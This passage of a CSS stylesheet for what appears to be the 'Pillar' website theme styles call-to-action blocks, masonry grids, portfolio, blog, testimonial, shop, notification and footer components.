.cta-2 {
  padding: 4.875em 0;
}
.cta-2 .cta__body {
  overflow: hidden;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 50px;
}
.cta-2 .cta__body .cta__feature {
  display: inline-block;
  padding-left: 3.25em;
  position: relative;
}
.cta-2 .cta__body .cta__feature i {
  position: relative;
  top: 10px;
  margin-right: 0.56521739130435em;
}
.cta-2 .cta__body .btn {
  float: right;
  min-height: 3.25em;
}
.cta-2.imagebg:not(.image--light) i {
  color: #fff;
}
.cta-2.imagebg:not(.image--light) .h6 {
  color: #fff;
}
.cta-2.imagebg:not(.image--light) .cta__body {
  border: none;
  background: rgba(255, 255, 255, 0.3);
}
@media all and (max-width: 1200px) {
  .cta-2 .cta__body {
    text-align: center;
    height: auto;
    padding: 1.625em;
  }
  .cta-2 .cta__body .cta__feature {
    margin-bottom: 1.625em;
  }
  .cta-2 .cta__body .cta__feature:first-child {
    padding-left: 0;
  }
  .cta-2 .cta__body .btn {
    float: none;
  }
}
@media all and (max-width: 767px) {
  .cta-2 .cta__body .cta__feature {
    width: 100%;
    padding-left: 0;
    height: auto;
  }
}
.cta-3 span.h2 {
  display: block;
  margin-bottom: 1.15555555555556em;
}
.cta-3.imagebg {
  padding-top: 8.125em;
}
@media all and (max-width: 767px) {
  .cta-3.imagebg {
    padding-top: 4.875em;
  }
}
.cta-5 h4 {
  margin: 0;
  display: inline-block;
  position: relative;
  top: 3px;
  white-space: nowrap;
}
.cta-5 .btn {
  margin-left: 1.625em;
}
@media all and (max-width: 767px) {
  .cta-5 .btn {
    margin-left: 0;
    margin-top: 1.625em;
  }
}
.cta-6 .btn {
  margin-top: 1.625em;
}
.cta-7 form {
  margin-top: 2.4375em;
  margin-bottom: 1.625em;
}
.cta-8 .boxed h4 {
  margin: 0;
}
.cta-8 .boxed form {
  margin-top: 1.625em;
}
.cta-8 .boxed form input,
.cta-8 .boxed form button {
  width: 100%;
  margin-bottom: 0.40625em;
}
.cta-8 .boxed .btn {
  margin-top: 1.625em;
}
.cta-8 .boxed:first-child {
  margin: 0;
}
.cta-8.section--overlap:not(:first-child) [class*='col-']:last-child {
  margin-top: 13em;
}
.cta-8 .signature {
  display: inline-block;
  margin-top: 2.4375em;
}
@media all and (max-width: 767px) {
  .cta-8.section--overlap [class*='col-']:last-child {
    margin-top: 1.625em;
  }
}
/*! -- Pillar Masonry -- */
.wide-grid.masonry {
  transform: none !important;
}
.wide-grid .masonry__container {
  background: #f3f3f3;
}
.wide-grid .masonry__container .masonry__item {
  padding: 0;
}
.wide-grid.bg--dark .masonry__container {
  background: #282828;
}
.masonry {
  position: relative;
}
.masonry .masonry__container {
  overflow: hidden;
}
.masonry--gapless .masonry__item {
  padding: 0;
  margin-bottom: 0 !important;
}
.masonry--animate .masonry__item {
  transition: 0.5s ease;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
}
.masonry--animate .masonry__item:nth-child(1) {
  transition-delay: .1s;
}
.masonry--animate .masonry__item:nth-child(2) {
  transition-delay: .2s;
}
.masonry--animate .masonry__item:nth-child(3) {
  transition-delay: .3s;
}
.masonry--animate .masonry__item:nth-child(4) {
  transition-delay: .4s;
}
.masonry--animate .masonry__item:nth-child(5) {
  transition-delay: .5s;
}
.masonry--animate .masonry__item:nth-child(6) {
  transition-delay: .6s;
}
.masonry--animate .masonry__item:nth-child(7) {
  transition-delay: .7s;
}
.masonry--animate .masonry__item:nth-child(8) {
  transition-delay: .8s;
}
.masonry--animate .masonry__item:nth-child(9) {
  transition-delay: .9s;
}
.masonry--animate .masonry__item:nth-child(10) {
  transition-delay: 1s;
}
.masonry--animate .masonry__item:nth-child(11) {
  transition-delay: 1.1s;
}
.masonry--animate .masonry__item:nth-child(12) {
  transition-delay: 1.2s;
}
.masonry--animate .masonry__item:nth-child(13) {
  transition-delay: 1.3s;
}
.masonry--animate .masonry__item:nth-child(14) {
  transition-delay: 1.4s;
}
.masonry--animate .masonry__item:nth-child(15) {
  transition-delay: 1.5s;
}
.masonry--animate.masonry--active .masonry__item {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.masonry__filters {
  padding: 1.625em 0;
}
.masonry__filters .h6 {
  opacity: .3;
  position: relative;
  bottom: 2px;
  display: inline-block;
  margin: 0;
}
.masonry__filters .h6 + ul {
  margin-left: 1.625em;
}
.masonry__filters ul {
  display: inline-block;
  margin: 0;
}
.masonry__filters ul li {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  font-style: italic;
}
.masonry__filters ul li:not(:last-child) {
  margin-right: 0.8125em;
}
.masonry__filters ul li:not(:last-child):after {
  content: '/';
  margin-left: 0.8125em;
  opacity: 0.1;
}
.masonry__filters ul li:not(.active) {
  opacity: .5;
}
.masonry__filters ul li:not(.active):after {
  opacity: 0.2;
}
.masonry__filters ul li:hover {
  opacity: 1;
}
.masonry__filters ul li:hover:after {
  opacity: 0.1;
}
.masonry__filters.masonry__filters--outside {
  position: absolute;
  width: 100%;
  z-index: 5;
  top: -3.25em;
  background: none !important;
  padding: 0;
}
.masonry__filters.masonry__filters--outside ul li {
  color: #fff;
}
.masonry__filters.masonry__filters--outside ul li:after {
  opacity: .2;
}
@media all and (max-width: 767px) {
  .masonry__filters.masonry__filters--outside {
    position: relative;
    top: 0;
    padding: 1.625em 0;
  }
  .masonry__filters.masonry__filters--outside ul li {
    color: #767676;
  }
}
.row .masonry__filters {
  margin-bottom: 1.625em;
  padding-left: 15px;
  padding-right: 15px;
}
.row .masonry__item {
  margin-bottom: 22px;
}
.row .masonry__item .hover-element {
  margin: 0;
}
.row .masonry__item > a {
  display: block;
}
section:first-of-type.imagebg + .masonry-contained {
  padding-top: 1.625em;
}
.masonry-blog .masonry__item {
  margin-bottom: 30px;
}
.masonry-blog .masonry__item .card .card__body {
  margin-bottom: 0;
}
.masonry-blog .masonry__item .card:not(.card--horizontal) .card__image {
  position: relative;
  overflow: hidden;
}
.masonry-blog .masonry__item .card:not(.card--horizontal) .card__image img {
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
}
.masonry-blog .masonry__item .card:not(.card--horizontal):hover .card__image img {
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
.masonry-blog .masonry__item .card .video-cover iframe {
  min-height: 256px;
}
.masonry-videos .col-sm-4 .video-cover iframe {
  min-height: 20vw;
}
/*! -- Pillar Hover Elements & Portfolio -- */
.hover-element img {
  width: 100%;
}
.hover-element * {
  transition: 0.3s ease-in;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
}
.hover-element.bg--primary [data-overlay]:before {
  background: #425cbb;
}
.hover-element .modal-instance {
  position: relative;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  display: inline-block;
}
.hover-element .modal-instance:not(:first-child) {
  margin-left: 0.8125em;
}
.hover-element[data-title-position*="right"] {
  text-align: right;
}
.hover-element[data-title-position*=",center"] {
  text-align: center;
}
.hover-element[data-title-position*="center"] .hover-element__reveal .boxed {
  position: absolute;
  height: auto;
  top: 50%;
  width: 100%;
  transform: translate3d(10px, -50%, 0);
  -webkit-transform: translate3d(10px, -50%, 0);
}
.hover-element[data-title-position*="center"] .hover-element__reveal:hover .boxed {
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
}
.hover-element[data-title-position*="bottom"] .hover-element__reveal .boxed {
  position: absolute;
  height: auto;
  bottom: 0;
  width: 100%;
}
.hover-element .boxed {
  transform: translate3d(0, 10px, 0);
  -webkit-transform: translate3d(0, 10px, 0);
  opacity: 0;
}
.hover-element .boxed span {
  color: #fff;
}
.hover-element:hover .boxed,
.hover-element.hover--active .boxed {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  opacity: 1;
  z-index: 3;
}
.hover-element.hover--active img {
  transition: 0.6s ease;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
}
.hover-element.hover--active:hover img {
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
.hover-element .social-list li a i {
  color: #fff;
}
.hover-element-1 h5,
.hover-element-1 h6 {
  margin: 0;
}
.space--0 .hover-element {
  margin: 0;
}
.portfolio-item-1 {
  margin-bottom: 1.625em;
}
.portfolio-item-1 h5 {
  margin: 0;
}
.portfolio-item-1 span {
  opacity: .5;
}
.portfolio-item-1 img {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.portfolio-item-1:hover img {
  opacity: .7;
}
.portfolio-item-2 .portfolio-item__title {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  backface-visibility: hidden;
  position: absolute;
  z-index: 5;
  color: #fff;
  width: 100%;
  bottom: 1.625em;
  text-align: center;
}
.portfolio-item-2 .portfolio-item__title h5,
.portfolio-item-2 .portfolio-item__title h4 {
  margin: 0;
  color: #fff;
}
.portfolio-item-2.reveal-video .portfolio-item__title {
  opacity: 0;
  pointer-events: none;
}
.project-single-title h2 {
  margin: 0;
}
.project-single-title .modal-video-1 {
  margin-bottom: 1.625em;
}
.project-single-description {
  padding: 6.5em 0 3.25em 0;
}
@media all and (max-width: 767px) {
  .project-single-description {
    padding: 0;
  }
}
.project-single-stacked .project__summary {
  margin-bottom: 4.875em;
}
.project-single-stacked .testimonial {
  margin-top: 3.25em;
}
.project__action {
  margin-top: 3.25em;
}
.project__action hr {
  margin: 3.25em 0;
}
.project__action h5 {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .project__action .btn {
    margin: 0;
  }
  .project__action .btn:not(:last-child) {
    margin-bottom: 0.8125em;
  }
}
.project-single-process span.h2 {
  position: absolute;
  opacity: .03;
  font-size: 10em;
  right: 0;
  top: 0;
}
.project-navigation {
  position: relative;
  overflow: hidden;
  padding: 0;
}
.project-navigation a {
  display: inline-block;
  padding: 3.25em 0;
  text-align: center;
  width: 33.333333333333333%;
  float: left;
  background: #f4f4f4;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.project-navigation a:hover {
  background: #ececec;
}
.project-navigation a:hover .larr {
  transform: translate3d(-6px, 0, 0);
  -webkit-transform: translate3d(-6px, 0, 0);
}
.project-navigation a:hover .rarr {
  transform: translate3d(6px, 0, 0);
  -webkit-transform: translate3d(6px, 0, 0);
}
.project-navigation a span {
  margin: 0;
  display: inline-block;
}
.project-navigation a span .larr,
.project-navigation a span .rarr {
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  position: relative;
  bottom: 2px;
  margin: 0 4px;
}
@media all and (max-width: 767px) {
  .project-navigation a {
    width: 100%;
    padding: 1.625em 0;
  }
}
/*! -- Pillar Blog -- */
.pagination-container {
  margin-top: 3.25em;
  text-align: center;
}
.pagination {
  display: inline-block;
  margin: 0 auto;
}
.pagination li {
  display: inline-block;
}
.pagination li a {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  display: inline-block;
  width: 3.54545454545454em;
  height: 3.54545454545454em;
  line-height: 0;
  padding-top: 4px;
  text-align: center;
  border-radius: 50% !important;
  background: none;
  border: none;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
}
.pagination li a:hover {
  background: #efefef;
  color: #232323;
}
.pagination li.active a {
  background: #ececec;
  color: #232323;
}
.pagination li.active a:hover {
  background: #e7e7e7;
  color: #232323;
}
.pagination li:first-child,
.pagination li:last-child {
  opacity: .3;
}
.sidebar .sidebar__widget:not(:last-child) {
  margin-bottom: 3.25em;
}
.tag-cloud li {
  display: inline-block;
}
.tag-cloud .btn--sm {
  padding: 0 0.8125em 1px 0.8125em;
}
.blog-item-1 h4 {
  margin-bottom: 0.56521739130435em;
}
.blog-item-1 .blog-item__author {
  margin-bottom: 1.625em;
}
.blog-item-1 img {
  margin-bottom: 1.625em;
}
.blog-item-1 p:last-of-type {
  margin: 0;
}
.blog-item-1:not(:last-child) hr {
  margin: 3.25em 0;
}
.blog-item-1:nth-last-child(2) hr {
  display: none;
}
@media all and (max-width: 767px) {
  .blog-item-1:not(:last-child) hr {
    margin: 1.625em 0;
  }
}
.blog-post {
  padding-top: 0;
}
.blog-post .blog-post__title {
  padding: 9.75em 0 9.75em 0;
}
.blog-post .blog-post__title:not(.imagebg) + .container {
  position: relative;
  z-index: 4;
  margin-top: -3.25em;
}
.blog-post .blog-post__title.imagebg {
  padding: 13em 0;
}
.blog-post .blog-post__title.imagebg span {
  color: #fff;
}
.blog-post .blog-post__title.imagebg + .container {
  padding-top: 6.5em;
}
.blog-post .blog-post__author {
  margin-top: 3.25em;
}
.blog-post .blog-post__author span:not(.h6) {
  font-size: 0.625em;
}
.blog-post .blog-post__hero {
  margin-bottom: 3.25em;
}
.blog-post blockquote {
  color: #232323;
  text-align: center;
}
.blog-post p + blockquote,
.blog-post img + blockquote {
  margin-top: 3.3913043478261em;
}
.blog-post blockquote + p,
.blog-post blockquote + h5,
.blog-post blockquote + img {
  margin-top: 4.875em;
}
.blog-post p + h5 {
  margin-top: 3.25em;
}
.blog-post hr:last-child {
  margin-top: 4.875em;
}
.blog-post .blog-post__share {
  margin-top: 1.625em;
}
.blog-post .blog-post__comments {
  margin-top: 3.25em;
}
.blog-post .blog-post__comments > ul {
  margin-top: 3.25em;
}
.blog-post .blog-post__comments ul {
  line-height: 1.625em !important;
}
.blog-post .blog-post__comments ul ul {
  padding-left: 20%;
}
.blog-post .blog-post__comments .comment {
  overflow: hidden;
}
.blog-post .blog-post__comments .comment .comment__image {
  display: inline-block;
  width: 20%;
  float: left;
}
.blog-post .blog-post__comments .comment .comment__image img {
  max-height: 4.875em;
}
.blog-post .blog-post__comments .comment .comment__text {
  width: 80%;
  float: left;
}
.blog-post .blog-post__comments .comment .comment__text h5 {
  margin: 0;
}
.blog-post .blog-post__comments .comment .comment__text h5 + span {
  opacity: .75;
  display: inline-block;
  margin-bottom: 0.8125em;
}
.blog-post .blog-post__comments .comment hr {
  margin: 2.4375em 0;
  display: block;
  width: 100%;
}
.blog-post .blog-post__comments .comment__form input {
  width: 100%;
  margin-bottom: 1.625em;
}
.blog-post .blog-post__comments .comment__form textarea {
  margin-bottom: 1.625em;
}
@media all and (max-width: 767px) {
  .blog-post .blog-post__share .btn {
    display: block;
    margin: 0 0 0.8125em 0;
  }
  .blog-post .blog-post__title {
    padding-top: 3.25em;
    padding-bottom: 6.5em;
  }
  .blog-post .blog-post__title.imagebg {
    padding: 4.875em 0;
  }
  .blog-post .blog-post__title.imagebg span {
    color: #fff;
  }
  .blog-post .blog-post__title.imagebg + .container {
    padding-top: 3.25em;
  }
  .blog-post .blog-post__author {
    margin-top: 1.625em;
  }
}
.blog-home {
  padding: 4.875em 0;
}
.blog-home .row:first-child h5 {
  margin: 0;
}
.blog-home .row:last-child .btn {
  margin-top: 1.625em;
}
.blog-home.bg--secondary + .blog-home.bg--secondary {
  padding-top: 0;
}
/*! -- Pillar Testimonials -- */
.testimonial-1 {
  margin-bottom: 30px;
}
.testimonial-1 img {
  max-height: 8.125em;
}
.testimonial-1 h5 {
  margin-bottom: 0;
}
.testimonial-1 h5 + span {
  font-style: italic;
  opacity: .8;
}
.testimonial-1 p {
  min-height: 4.875em;
}
.testimonial-1.boxed {
  margin-bottom: 30px;
}
.testimonial-2 .testimonial__quote {
  font-size: 6em;
  line-height: 1em;
  display: inline-block;
  margin-bottom: -0.54166667em;
}
.testimonial-2 img {
  max-height: 4.875em;
}
.testimonial-2 h5 {
  margin-bottom: 0;
}
.testimonial-2 h5 + span {
  font-style: italic;
  opacity: .8;
}
@media all and (max-width: 767px) {
  .testimonial-2 {
    margin-bottom: 1.625em;
  }
  .testimonial-2 .testimonial__quote {
    display: none;
  }
}
.testimonial-3 {
  position: relative;
  overflow: hidden;
  padding-bottom: 0;
  padding-top: 0;
}
.testimonial-3:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  bottom: -4.875em;
  background: #f4f4f4;
}
.testimonial-3 .testimonial__text {
  margin-top: 11.375em;
}
.testimonial-3 .testimonial__text h5 {
  margin: 0;
}
.testimonial-3 img {
  margin: 0;
}
@media all and (max-width: 1200px) {
  .testimonial-3:before {
    display: none;
  }
  .testimonial-3 .testimonial__text {
    margin-top: 3.25em;
  }
}
@media all and (max-width: 767px) {
  .testimonial-3 {
    text-align: center;
  }
  .testimonial-3 .testimonial__text {
    margin-top: 0;
    margin-bottom: 3.25em;
  }
}
.testimonial-4 h3 {
  margin-bottom: 1.625em;
}
@media all and (max-width: 767px) {
  .testimonial-4 {
    padding: 4.875em 0;
  }
}
.testimonial-5 img {
  max-height: 24.375em;
  margin: 0;
}
.testimonial-5 img + hr {
  margin-top: 0;
}
.testimonial-5 .slides {
  padding-bottom: 4.875em;
}
/*! -- Pillar Shop -- */
.cart-overview {
  width: 400px;
  height: 100vh;
  position: fixed;
  background: #fff;
  margin: 0;
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  padding: 1.625em;
}
.cart-overview .cart-overview__subtotal {
  padding-top: 1.625em;
  border-top: 1px solid #f1f1f1;
}
.cart-overview .cart-overview__subtotal h5 {
  display: inline-block;
  margin: 0;
  margin-right: 1.625em;
}
.cart-overview .cart-overview__title {
  margin-bottom: 3.25em;
  border-bottom: 1px solid #f1f1f1;
}
.cart-overview .cart-overview__items {
  max-height: 70vh;
  overflow-x: auto;
  overflow-y: scroll;
  line-height: 1.625em !important;
}
.cart-overview .cart-overview__items li {
  overflow: hidden;
  position: relative;
}
.cart-overview .cart-overview__items li img {
  max-height: 4.875em;
  display: inline-block;
}
.cart-overview .cart-overview__items li .item__image {
  display: inline-block;
  margin-right: 1.625em;
}
.cart-overview .cart-overview__items li .item__detail {
  display: inline-block;
}
.cart-overview .cart-overview__items li .item__detail span {
  display: block;
}
.cart-overview .cart-overview__items li .item__remove {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  transition: 0.2s lienar;
  -webkit-transition: 0.2s lienar;
  -moz-transition: 0.2s lienar;
  opacity: .5;
}
.cart-overview .cart-overview__items li .item__remove:before {
  content: '\2715';
}
.cart-overview .cart-overview__items li .item__remove:hover {
  opacity: 1;
}
.cart-overview .cart-overview__items li:not(:last-child) {
  margin-bottom: 1.625em;
}
.cart-overview .cart-overview__action {
  margin-top: 3.25em;
  text-align: center;
  width: 100%;
}
.cart-form .card {
  margin-bottom: 1.625em;
}
.cart-form .card .card__price {
  margin-bottom: 1.625em;
}
.cart-form .card input[type="text"] {
  max-width: 80px;
}
.order-charges {
  margin-top: 3.25em;
}
.order-charges ul {
  margin: 0;
}
.order-charges li span:last-child {
  float: right;
}
.order-charges li:last-child {
  margin-bottom: 0;
}
.shop-checkout .card {
  margin-bottom: 3.25em;
}
.shop-checkout hr {
  margin-bottom: 3.25em;
}
.shop-checkout .billing-title {
  padding: 0 15px;
  margin-bottom: 4.875em;
}
.shop-checkout .billing-title h5 {
  margin-bottom: 0.8125em;
}
.shop-checkout .billing-details {
  overflow: hidden;
}
.shop-checkout .billing-details input,
.shop-checkout .billing-details select {
  margin-bottom: 30px;
}
.shop-item-1 {
  overflow: hidden;
  background: #eee;
  padding: 1.625em;
  position: relative;
  z-index: 1;
}
.shop-item-1 .shop-item__price span.type--strikethrough {
  display: inline-block;
  margin-right: 1.625em;
}
.shop-item-1 .shop-item__price.hover--reveal {
  transition: 0.3s ease-in;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  transform: translate3d(0, -50px, 0);
  -webkit-transform: translate3d(0, -50px, 0);
  opacity: 0;
}
.shop-item-1 .shop-item__image {
  margin: 1.625em 0;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.shop-item-1 .shop-item__title h5 {
  margin-bottom: 0;
}
.shop-item-1:hover .shop-item__price.hover--reveal {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.shop-item-1:hover .shop-item__image {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
@media all and (max-width: 990px) {
  .shop-item-1 .shop-item__price.hover--reveal {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
.wide-grid.masonry-shop .masonry__filters {
  background: #eee;
}
.wide-grid.masonry-shop .masonry__container {
  background: #eee;
}
.wide-grid.masonry-shop .masonry__item .shop-item-1 {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.wide-grid.masonry-shop .masonry__item:hover .shop-item-1 {
  box-shadow: inset 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.masonry-contained .masonry-shop .masonry__item {
  margin-bottom: 0;
}
.masonry-contained .masonry-shop .masonry__item .boxed {
  margin-bottom: 30px;
}
.masonry-contained .masonry-shop .masonry__item .shop-item-1 {
  margin-bottom: 30px;
}
.masonry-contained .masonry-shop .masonry__item .card-8 {
  margin-bottom: 30px;
}
.masonry-contained.bg--dark {
  background: #202020;
}
.shop-item-detail.shop-item-detail-1 .item__addtocart {
  margin-bottom: 3.25em;
}
.shop-item-detail.shop-item-detail-1 .item__title {
  margin-top: 1.625em;
}
.shop-item-detail .item__price:not(:last-child) {
  margin-bottom: 3.25em;
}
.shop-item-detail .item__price span {
  display: inline-block;
  font-size: 1.4375em;
}
.shop-item-detail .item__price span.type--strikethrough {
  margin-right: 1.625em;
}
.shop-item-detail .item__addtocart {
  max-width: 80%;
}
.shop-item-detail .item__addtocart input[type="text"] {
  border-radius: 4px 4px 0 0;
  min-width: 100%;
  text-align: center;
}
.shop-item-detail .item__addtocart button {
  border-radius: 0 0 4px 4px;
  min-width: 100%;
}
.shop-item-detail .item__description:not(:last-child) {
  margin-bottom: 3.25em;
}
.shop-item-detail .item__description .item__subinfo:not(:last-child) {
  margin-bottom: 0.8125em;
}
.shop-item-detail .item__description .item__subinfo span {
  display: inline-block;
}
.shop-item-detail .item__description .item__subinfo span:first-child {
  width: 25%;
  color: #232323;
}
.shop-item-detail .item__reviews {
  line-height: 1.625em !important;
}
.shop-item-detail .item__reviews li {
  position: relative;
  overflow: hidden;
}
.shop-item-detail .item__reviews li img {
  float: left;
  max-height: 4.875em;
  margin-right: 1.625em;
}
.shop-item-detail .item__reviews li .review__text {
  width: 80%;
  float: right;
}
.shop-item-detail .item__reviews li .review__text h5 {
  margin: 0;
}
.shop-item-detail .item__reviews li .review__text span.type--fine-print {
  font-style: italic;
  display: inline-block;
  margin-bottom: 1.3em;
}
.shop-item-detail .item__reviews li .review__score {
  position: absolute;
  right: 0;
  top: 0;
}
.shop-item-detail .item__reviews li .review__score .star {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #ebab21;
  display: inline-block;
}
.shop-item-detail .item__reviews li .review__score .star:not(:last-child) {
  margin-right: 0.40625em;
}
.shop-item-detail .item__reviews li .review__score .star.empty {
  background: #e0e0e0;
}
.shop-item-detail .item__reviews li:not(:last-child) {
  margin-bottom: 1.625em;
}
.imagebg:not(.image--light) .shop-item-detail .item__price {
  color: #fff;
  opacity: .9;
}
@media all and (max-width: 767px) {
  .shop-item-detail .item__addtocart input {
    margin: 0;
  }
  .shop-item-detail .item__reviews li img {
    display: none;
  }
  .shop-item-detail .item__reviews li .review__text {
    width: 100%;
  }
}
.shop-item-detail-2 form {
  display: inline-block;
  margin-bottom: 3.25em;
}
.shop-item-detail-2 .item__subinfo:not(:last-child) {
  border-bottom: 1px solid #eee;
  padding-bottom: 0.8125em;
}
.related-products h4 {
  margin-bottom: 2.2608695652174em;
}
@media all and (max-width: 767px) {
  .related-products h4 {
    margin-bottom: 1.1304347826087em;
  }
  .related-products .shop-item {
    margin-bottom: 15px;
  }
}
.signature {
  max-height: 6.5em;
  margin-top: 1.625em;
}
.shop-home .masonry__container {
  margin-bottom: 1.625em;
}
/*! -- Pillar Modals -- */
.search-modal .modal-content {
  background: none;
}
/*! -- Pillar Notifications -- */
.notification {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  margin: 0;
}
.notification .notification-close-cross {
  width: 2.4375em;
  height: 2.4375em;
  background: #232323;
  text-align: center;
  border-radius: 50%;
}
.notification .notification-close-cross:before {
  font-size: 1em;
  color: #fff;
  line-height: 2.4375em;
}
.notification .boxed {
  margin-bottom: 0;
}
.cookies-notice .notification-close {
  margin-left: 0.8125em;
}
.growl-notice {
  margin: 1.625em;
  background: none !important;
}
.growl-notice .boxed {
  border-radius: 0.8125em;
}
@media all and (max-width: 767px) {
  .growl-notice {
    margin: 0;
  }
}
@media all and (max-width: 990px) {
  .cookies-notice .notification-close {
    margin-left: 0;
    margin-top: 0.8125em;
  }
}
.promo-notification h4,
.promo-notification p {
  margin: 0;
  display: inline-block;
  margin-right: 1.625em;
}
@media all and (max-width: 767px) {
  .promo-notification h4,
  .promo-notification p {
    margin-right: 0;
    margin-bottom: 0.8125em;
  }
}
/*! -- Pillar Footers -- */
footer .logo {
  max-height: 26px;
}
.footer-1 {
  padding-bottom: 0;
}
.footer-1 .footer__navigation {
  width: 50%;
  display: inline-block;
  float: left;
}
.footer-1 .logo {
  margin-bottom: 1.625em;
}
.footer-1 div[class*='col-'] {
  overflow: hidden;
}
.footer-1 .footer__lower {
  margin-top: 1.625em;
  padding: 1.625em 0;
}
.footer-1 .footer__lower .type--fine-print {
  opacity: .4;
}
.footer-1 .footer__lower hr {
  opacity: .05;
}


.footer-1 .footer__navigation li {
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 20px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  line-height: 3.2em;
  margin: 0;
}
.footer-1 .footer__navigation li a {
  opacity: .5;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.footer-1 .footer__navigation li a:hover {
  opacity: 1;
}
@media all and (max-width: 767px) {
  .footer-1 .footer__lower {
    margin-top: 0;
  }
  .footer-1 .footer__lower .social-list {
    display: inline-block;
    margin-top: 0.8125em;
  }
}
.footer-2 .footer__navigation li {
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  font-size: 1em;
  line-height: 1.625em;
  margin-top: 0;
  margin-bottom: 1.625em;
  margin-bottom: 0;
}
.footer-2 .footer__navigation li:not(:last-child) {
  margin-right: 1.625em;
}
.footer-2 .footer__lower {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .footer-2 .footer__lower {
    margin-top: 1.625em;
  }
  .footer-2 .social-list {
    margin-bottom: 1.625em;
  }
}
.footer-3 {
  padding: 4.875em 0;
  overflow: hidden;
}
.footer-3 div[class*='col-']:first-child {
  padding-left: 3.25em;
}
.footer-3 div[class*='col-']:last-child {
  padding-right: 3.25em;
}
.footer-3 .logo {
  max-height: 2.4375em;
  display: block;
  margin-bottom: 0.8125em;
}
.footer-3 a.type--underline {
  display: block;
}
.footer-3 .footer__navigation li {
  display: inline-block;
}
.footer-3 .footer__navigation li:not(:last-child) {
  margin-right: 3.25em;
}
.footer-3 .footer__navigation li a {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
}
.footer-3 .social-list {
  margin-bottom: 1.625em;
}
.footer-3 .type--fine-print {
  opacity: .5;
}
@media all and (max-width: 990px) {
  .footer-3 div[class*='col-']:first-child {
    padding-left: 1.625em;
  }
  .footer-3 div[class*='col-']:last-child {
    padding-right: 1.625em;
  }
}
@media all and (max-width: 767px) {
  .footer-3 div[class*='col-']:first-child {
    padding-left: 15px;
  }
  .footer-3 div[class*='col-']:last-child {
    padding-right: 15px;
  }
  .footer-3 .logo {
    margin: 0 auto;
    margin-bottom: 1.625em;
  }
  .footer-3 .footer__navigation {
    margin-top: 1.625em;
  }
}
.footer-4 {
  padding-bottom: 0;
}
.footer-4 .logo {
  max-height: 2.03125em;
  margin-bottom: 1.21875em;
}
.footer-4 p {
  opacity: .9;
}


.footer-4 .footer__navigation li {
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 1em;
  line-height: 1em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
    line-height: 1.625em;
  margin: 0;
}
.footer-4 .footer__navigation li a {
